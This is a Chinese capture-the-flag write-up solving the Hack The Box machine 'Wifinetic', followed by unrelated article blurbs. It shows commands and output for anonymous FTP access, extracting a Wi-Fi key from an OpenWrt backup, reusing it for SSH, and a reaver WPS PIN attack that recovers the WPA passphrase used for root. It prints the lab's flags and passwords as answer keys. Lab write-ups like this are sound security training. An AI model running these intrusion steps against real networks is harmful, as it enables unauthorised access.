HTB:Wifinetic[WriteUP]
目录
连接至HTB并启动靶机
1.What is the name of the OpenWRT backup file accessible over FTP?
使用nmap对靶机21、22端口进行脚本、服务信息扫描
2.Whats the WiFi password for SSID OpenWRT?
3.Which user reused the WiFi password on thier local account?
4.Submit the flag located in the netadmin user's home directory.
USER_FLAG:cc0491634861e5a3964c119ea9e35c79
5.What user space daemon software is being used to create access point and authentication servers?
6.Which interface is being used for monitoring?
7.What is the WPA password for the network on the mon0 interface?
8.Submit the flag located on the root folder.
ROOT_FLAG:1721e8c80650230ffc3ae02e11ed01f4
连接至HTB并启动靶机
靶机IP:10.10.11.247
分配IP:10.10.16.6
1.What is the name of the OpenWRT backup file accessible over FTP?
使用fscan对靶机进行端口扫描
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# fscan -nopoc -nobr -no -h 10.10.11.247___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
10.10.11.247:22 open
10.10.11.247:21 open
[*] alive ports len is: 2
start vulscan
已完成 2/2
[*] 扫描结束,耗时: 374.224745ms
由扫描结果可见,靶机开放21、22共2个端口
使用nmap对靶机21、22端口进行脚本、服务信息扫描
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p 21,22 -sCV 10.10.11.247
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 01:51 EDT
Nmap scan report for 10.10.11.247
Host is up (0.13s latency).PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 2023 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 2023 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 2023 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 2023 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 2023 employees_wellness.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.16.6
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.31 seconds
使用Anonymous匿名身份登录靶机FTP服务器
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# ftp 10.10.11.247
Connected to 10.10.11.247.
220 (vsFTPd 3.0.3)
Name (10.10.11.247:kali): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||47610|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 4434 Jul 31 2023 MigrateOpenWrt.txt
-rw-r--r-- 1 ftp ftp 2501210 Jul 31 2023 ProjectGreatMigration.pdf
-rw-r--r-- 1 ftp ftp 60857 Jul 31 2023 ProjectOpenWRT.pdf
-rw-r--r-- 1 ftp ftp 40960 Sep 11 2023 backup-OpenWrt-2023-07-26.tar
-rw-r--r-- 1 ftp ftp 52946 Jul 31 2023 employees_wellness.pdf
226 Directory send OK.
由回显可见,该目录下存在一个OpenWRT备份文件:backup-OpenWrt-2023-07-26.tar
2.Whats the WiFi password for SSID OpenWRT?
将backup-OpenWrt-2023-07-26.tar文件下载到本地
get backup-OpenWrt-2023-07-26.tarftp> get backup-OpenWrt-2023-07-26.tar
local: backup-OpenWrt-2023-07-26.tar remote: backup-OpenWrt-2023-07-26.tar
229 Entering Extended Passive Mode (|||46040|)
150 Opening BINARY mode data connection for backup-OpenWrt-2023-07-26.tar (40960 bytes).
100% |*************************************************************| 40960 162.37 KiB/s 00:00 ETA
226 Transfer complete.
40960 bytes received in 00:00 (61.77 KiB/s)
解压backup-OpenWrt-2023-07-26.tar文件
tar -xvf backup-OpenWrt-2023-07-26.tar┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# tar -xvf backup-OpenWrt-2023-07-26.tar
./etc/
./etc/config/
./etc/config/system
./etc/config/wireless
./etc/config/firewall
./etc/config/network
./etc/config/uhttpd
./etc/config/dropbear
./etc/config/ucitrack
./etc/config/rpcd
./etc/config/dhcp
./etc/config/luci
./etc/uhttpd.key
./etc/uhttpd.crt
./etc/sysctl.conf
./etc/inittab
./etc/group
./etc/opkg/
./etc/opkg/keys/
./etc/opkg/keys/4d017e6f1ed5d616
./etc/hosts
./etc/passwd
./etc/shinit
./etc/rc.local
./etc/dropbear/
./etc/dropbear/dropbear_ed25519_host_key
./etc/dropbear/dropbear_rsa_host_key
./etc/shells
./etc/profile
./etc/nftables.d/
./etc/nftables.d/10-custom-filter-chains.nft
./etc/nftables.d/README
./etc/luci-uploads/
./etc/luci-uploads/.placeholder
进入解压后目录中,找到etc/config/wireless文件并查看其内容
┌──(root㉿kali)-[/home/…/Desktop/temp/etc/config]
└─# cat wirelessconfig wifi-device 'radio0'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim0'
option cell_density '0'
option channel 'auto'
option band '2g'
option txpower '20'config wifi-device 'radio1'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim1'
option channel '36'
option band '5g'
option htmode 'HE80'
option cell_density '0'config wifi-iface 'wifinet0'
option device 'radio0'
option mode 'ap'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
option wps_pushbutton '1'config wifi-iface 'wifinet1'
option device 'radio1'
option mode 'sta'
option network 'wwan'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
获取SSID为OpenWRT的密码:VeRyUniUqWiFIPasswrd1!
3.Which user reused the WiFi password on thier local account?
查看etc/passwd文件内容
┌──(root㉿kali)-[/home/kali/Desktop/temp/etc]
└─# cat passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
netadmin:x:999:999::/home/netadmin:/bin/false
尝试使用上文拿到的WIFI密码,登录账户:netadmin
┌──(root㉿kali)-[/home/kali/Desktop/temp/etc]
└─# ssh netadmin@10.10.11.247
The authenticity of host '10.10.11.247 (10.10.11.247)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:3: [hashed name]
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.247' (ED25519) to the list of known hosts.
netadmin@10.10.11.247's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-162-generic x86_64)* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantageSystem information as of Fri 18 Oct 2024 09:30:32 AM UTC
System load: 0.0
Usage of /: 65.7% of 4.76GB
Memory usage: 7%
Swap usage: 0%
Processes: 228
Users logged in: 0
IPv4 address for eth0: 10.10.11.247
IPv6 address for eth0: dead:beef::250:56ff:feb9:e5b6
IPv4 address for wlan0: 192.168.1.1
IPv4 address for wlan1: 192.168.1.23* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt updateLast login: Tue Sep 12 12:46:00 2023 from 10.10.14.23
netadmin@wifinetic:~$
4.Submit the flag located in the netadmin user's home directory.
查找user_flag位置
find / -name 'user.txt' 2>/dev/null查看user_flag内容
cat /home/netadmin/user.txtnetadmin@wifinetic:~$ whoami
netadmin
netadmin@wifinetic:~$ find / -name 'user.txt' 2>/dev/null
/home/netadmin/user.txt
netadmin@wifinetic:~$ cat /home/netadmin/user.txt
cc0491634861e5a3964c119ea9e35c79
USER_FLAG:cc0491634861e5a3964c119ea9e35c79
5.What user space daemon software is being used to create access point and authentication servers?
查看WIFI认证服务状态:hostapd
systemctl status hostapd.servicenetadmin@wifinetic:~$ systemctl status hostapd.service
● hostapd.service - Advanced IEEE 802.11 AP and IEEE 802.1X/WPA/WPA2/EAP Authenticator
Loaded: loaded (/lib/systemd/system/hostapd.service; enabled; vendor preset: enabled)
Active: active (running) since Fri 2024-10-18 10:54:27 UTC; 5s ago
Process: 27508 ExecStart=/usr/sbin/hostapd -B -P /run/hostapd.pid -B $DAEMON_OPTS ${DAEMON_CONF} (code=exited, status=0/SUCCESS)
Main PID: 27525 (hostapd)
Tasks: 1 (limit: 4595)
Memory: 936.0K
CGroup: /system.slice/hostapd.service
└─27525 /usr/sbin/hostapd -B -P /run/hostapd.pid -B /etc/hostapd/hostapd.conf
6.Which interface is being used for monitoring?
查看无线网络设备信息
iw devnetadmin@wifinetic:~$ iw dev
phy#2
Interface mon0
ifindex 7
wdev 0x200000002
addr 02:00:00:00:02:00
type monitor
txpower 20.00 dBm
Interface wlan2
ifindex 5
wdev 0x200000001
addr 02:00:00:00:02:00
type managed
txpower 20.00 dBm
phy#1
Unnamed/non-netdev interface
wdev 0x1000001e6
addr 42:00:00:00:01:00
type P2P-device
txpower 20.00 dBm
Interface wlan1
ifindex 4
wdev 0x100000001
addr 02:00:00:00:01:00
ssid OpenWrt
type managed
channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
txpower 20.00 dBm
phy#0
Interface wlan0
ifindex 3
wdev 0x1
addr 02:00:00:00:00:00
ssid OpenWrt
type AP
channel 1 (2412 MHz), width: 20 MHz (no HT), center1: 2412 MHz
txpower 20.00 dBm
由设备输出信息可见,除去mon0接口其他是受监管模式,而wlan0为AP模式
这意味着我们可以尝试捕获mon0接口数据包对它进行WPA密码爆破
7.What is the WPA password for the network on the mon0 interface?
查看靶机安装的网络相关工具
getcap -r / 2>/dev/nullnetadmin@wifinetic:~$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/reaver = cap_net_raw+ep
利用AP模式的wlan0接口爆破mon0接口的WPA密码
reaver -i mon0 -b 02:00:00:00:00:00netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
成功获取到WPA密码:WhatIsRealAnDWhAtIsNot51121!
8.Submit the flag located on the root folder.
尝试使用该WPA密码切换成root用户
netadmin@wifinetic:~$ su root
Password:
root@wifinetic:/home/netadmin# whoami
root
查找root_flag位置
find / -name 'root.txt' 2>/dev/null查看root_flag内容
/root/root.txtroot@wifinetic:/home/netadmin# find / -name 'root.txt' 2>/dev/null
/root/root.txt
root@wifinetic:/home/netadmin# cat /root/root.txt
1721e8c80650230ffc3ae02e11ed01f4
ROOT_FLAG:1721e8c80650230ffc3ae02e11ed01f4
相关文章:

HTB:Wifinetic[WriteUP]
目录 连接至HTB并启动靶机 1.What is the name of the OpenWRT backup file accessible over FTP? 使用nmap对靶机21、22端口进行脚本、服务信息扫描 2.Whats the WiFi password for SSID OpenWRT? 3.Which user reused the WiFi password on thier local account? 4.…...

专业学习|马尔可夫链(概念、变体以及例题)
一、马尔可夫链的概念及组成 (一)学习资料分享 来源:024-一张图,但讲懂马尔可夫决策过程_哔哩哔哩_bilibili 马尔可夫链提供了一种建模随机过程的方法,具有广泛的应用。在实际问题中,通过转移概率矩阵及初…...

RK3576 安卓SDK编译环境搭建
编译 Android14 对机器的配置要求较高: 建议预留500G存储 多分配CPU和内存 建议使用 Ubuntu 20.04 操作系统或更高版本 sudo apt-get updatesudo apt-get install make gcc sudo apt-get install g++ patchelf gawk texinfo chrpath diffstat binfmt-support sudo apt-get …...

Renesas R7FA8D1BH (Cortex®-M85) 上光电编码器测速功能
目录 概述 1 软硬件 1.1 软硬件环境信息 1.2 开发板信息 1.3 调试器信息 2 硬件架构 2.1 硬件框架结构 2.2 测速功能原理介绍 2.2.1 理论描述 2.2.2 实现原理 2.2.3 系统硬件结构 3 软件实现 3.1 FSP配置项目 3.2 代码实现 3.2.1 初始化函数 3.2.2 功能函数 3.…...

软件测试学习笔记丨Linux三剑客-sed
本文转自测试人社区,原文链接:https://ceshiren.com/t/topic/32521 一、简介 sed(Stream editor)是一个功能强大的文本流编辑器,主要用于对文本进行处理和转换。它适用于自动化处理大量的文本数据,能够支持…...

Vue脚手架学习 vue脚手架配置代理、插槽、Vuex使用、路由、ElementUi插件库的使用
目录 1.vue脚手架配置代理 1.1 方法一 1.2 方法二 2.插槽 2.1 默认插槽 2.2 具名插槽 2.3 作用域插槽 3.Vuex 3.1 概念 3.2 何时使用? 3.3 搭建vuex环境 3.4 基本使用 3.5 getters的使用 3.6 四个map方法的使用 3.6.1 mapState方法 3.6.2 mapGetter…...

使用yml文件安装环境时,如何添加conda和pip的镜像源
博客参考 添加conda镜像源 name: NAME channels:- conda-forge- pytorch- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/r- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/msys2- defaults depende…...

c语言经典100例
1.字符串转为数字 #include <stdio.h>int strToInt(char *s) {int num0;int sign1;int step1;if (*s -){sign -1;s;}while (*s > 0&&*s < 9){num num*10(*s-0);step 10;s;}return num*sign; }int main() {char a[10] "-1234";char *s a ;pr…...

百易云资产管理运营系统 ufile.api.php SQL注入漏洞复现
0x01 产品描述: 百易云资产管理运营系统,是专门针对企业不动产资产管理和运营需求而设计的一套综合解决方案。该系统能够覆盖资产的全生命周期管理,包括资产的登记、盘点、评估、处置等多个环节,同时提供强大的运营分析功能&#…...

【分布式微服务云原生】《Redis RedLock 算法全解析:应对时钟漂移与网络分区挑战》
《Redis RedLock 算法全解析:应对时钟漂移与网络分区挑战》 摘要: 本文深入探讨 Redis 的 RedLock 算法,详细阐述其步骤及工作原理,同时重点分析该算法如何处理时钟漂移和网络分区这两个常见的分布式系统问题。读者将通过本文深入…...

OceanBase 的写盘与传统数据库有什么不同?
背景 在数据库开发过程中,“写盘”是一项核心操作,即将内存中暂存的数据安全地转储到磁盘上。在诸如MySQL这样的传统数据库管理系统中,写盘主要有以下几步:首先将数据写入缓存池;其次,为了确保数据的完整性…...

用Java爬虫API,轻松获取taobao商品SKU信息
在电子商务的世界里,SKU(Stock Keeping Unit,库存单位)是商品管理的基础。对于商家来说,SKU的详细信息对于库存管理、价格策略制定、市场分析等都有着重要作用。taobao作为中国最大的电子商务平台之一,提供…...

OpenHarmony 入门——ArkUI 自定义组件内同步的装饰器@State小结(二)
文章大纲 引言一、组件内状态装饰器State1、初始化2、使用规则3、变量的传递/访问规则说明4、支持的观察变化的场景5、State 变量的值初始化和更新机制6、State支持联合类型实例 引言 前一篇文章OpenHarmony 入门——ArkUI 自定义组件之间的状态装饰器小结(一&…...

【Linux驱动开发】嵌入式Linux驱动开发基本步骤,字符设备开发入门,点亮LED
【Linux驱动开发】嵌入式Linux驱动开发基本步骤,字符设备开发入门,点亮LED 文章目录 开发环境驱动文件编译驱动安装驱动自动创建设备节点文件 驱动开发驱动设备号地址映射,虚拟内存和硬件内存地址字符驱动旧字符驱动新字符驱动 应用程序开发…...

搬砖14、Python网络编程入门
网络编程入门 计算机网络基础 计算机网络是独立自主的计算机互联而成的系统的总称,组建计算机网络最主要的目的是实现多台计算机之间的通信和资源共享。今天计算机网络中的设备和计算机网络的用户已经多得不可计数,而计算机网络也可以称得上是一个“复…...

Transformer: Attention is All you need
Transformer Transformer是基于Encoder-Decoder结构的,将Seq2Seq中的RNN/GRU部分更换为Self-Attention部分 位置编码 Positional Encoding Self-attention丢失了位置信息 CNN 卷积神经网络可以保存相邻的位置信息 RNN 是顺序输入的,是包含了位置信息…...

C++:排序算法
目录 一、插入排序 1.直接插入排序 2.希尔排序 二、交换排序 1.冒泡排序 2.快速排序 三、选择排序 1.简单选择排序 2.堆排序 四、归并排序 1.二路归并排序的递归实现 2.二路归并排序的非递归实现 一、插入排序 1.直接插入排序 直接插入排序的基本思想是ÿ…...

期货日内稳赢策略:双15交易法详解
Eagle Trader的考试不仅涵盖了CFD交易,期货交易的考生人数也颇为可观。与外汇市场相比,期货在国内市场的普及程度更高,参与的群体也更为广泛。这得益于期货市场在国内相对成熟的监管体系,使得交易员对期货有了更深入的了解和信任。…...

2024年10月第2个交易周收盘总结:怎样卖出!
计划自己的交易,交易自己的计划。 跟随市场而情绪波动,最终一定会导向失败! 连续、平稳、冷静地惯彻交易计划,比什么都重要! 交易本身是极其简单和清楚的,让事情变复杂的原因不是行情走势和交易本身&…...

mysql 不支持utf8mb4_0900_ai_ci
Unknowncollation:‘utf8mb4_0900_ai_ci’ 解决方案: 1. 升级mysql为8.0以上(不包含8.0) 2. 修改编码类型: utf8mb4_0900_ai_ci/utf8mb4_0900_ci 修改为utf8_general_ci utf8mb4修改为utf8 utf8mb4_0900_ai_ci 是一种 MySQL 数…...

python/java环境配置
环境变量放一起 python: 1.首先下载Python Python下载地址:Download Python | Python.org downloads ---windows -- 64 2.安装Python 下面两个,然后自定义,全选 可以把前4个选上 3.环境配置 1)搜高级系统设置 2…...

理解 MCP 工作流:使用 Ollama 和 LangChain 构建本地 MCP 客户端
🌟 什么是 MCP? 模型控制协议 (MCP) 是一种创新的协议,旨在无缝连接 AI 模型与应用程序。 MCP 是一个开源协议,它标准化了我们的 LLM 应用程序连接所需工具和数据源并与之协作的方式。 可以把它想象成你的 AI 模型 和想要使用它…...
【机器视觉】单目测距——运动结构恢复
ps:图是随便找的,为了凑个封面 前言 在前面对光流法进行进一步改进,希望将2D光流推广至3D场景流时,发现2D转3D过程中存在尺度歧义问题,需要补全摄像头拍摄图像中缺失的深度信息,否则解空间不收敛…...

django filter 统计数量 按属性去重
在Django中,如果你想要根据某个属性对查询集进行去重并统计数量,你可以使用values()方法配合annotate()方法来实现。这里有两种常见的方法来完成这个需求: 方法1:使用annotate()和Count 假设你有一个模型Item,并且你想…...

电脑插入多块移动硬盘后经常出现卡顿和蓝屏
当电脑在插入多块移动硬盘后频繁出现卡顿和蓝屏问题时,可能涉及硬件资源冲突、驱动兼容性、供电不足或系统设置等多方面原因。以下是逐步排查和解决方案: 1. 检查电源供电问题 问题原因:多块移动硬盘同时运行可能导致USB接口供电不足&#x…...

NLP学习路线图(二十三):长短期记忆网络(LSTM)
在自然语言处理(NLP)领域,我们时刻面临着处理序列数据的核心挑战。无论是理解句子的结构、分析文本的情感,还是实现语言的翻译,都需要模型能够捕捉词语之间依时序产生的复杂依赖关系。传统的神经网络结构在处理这种序列依赖时显得力不从心,而循环神经网络(RNN) 曾被视为…...
